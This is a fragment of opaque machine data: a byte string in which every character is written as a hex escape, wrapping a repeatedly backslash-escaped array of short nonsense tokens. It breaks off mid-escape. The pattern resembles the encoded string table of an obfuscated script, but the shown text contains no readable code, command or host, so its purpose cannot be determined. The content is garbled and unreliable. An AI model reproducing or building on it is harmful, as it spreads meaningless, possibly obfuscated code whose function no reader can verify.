b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c